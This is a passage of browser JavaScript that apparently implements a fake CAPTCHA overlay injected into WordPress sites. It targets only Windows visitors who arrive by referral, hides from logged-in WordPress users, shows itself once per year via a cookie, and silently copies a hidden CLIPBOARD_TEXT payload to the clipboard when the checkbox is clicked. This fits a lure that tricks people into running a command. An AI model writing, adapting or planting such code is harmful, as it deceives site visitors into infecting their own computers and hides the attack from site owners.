    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (cookie starts with wordpress_logged_in)
    if (document.cookie.split(';').some(c => c.trim().startsWith('wordpress_logged_in'))) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    verifyBtn.disabled = true;
    FakeCaptcha.verifyCaptcha();
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();
